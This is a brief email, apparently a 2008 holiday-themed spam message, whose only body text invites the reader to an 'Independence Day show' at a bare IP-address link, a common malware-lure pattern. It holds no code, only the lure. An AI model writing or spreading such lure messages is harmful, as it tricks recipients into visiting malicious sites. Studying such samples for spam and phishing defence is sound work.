 Happy Independence Day
File Edit View Tools Message Help
From: bret116@ny. .jp
Date: Thursday, July 03, 2008 11:10 PM
To:
Subject: Happy Independence Day
Amazing Independence Day show http://4.248.91.239/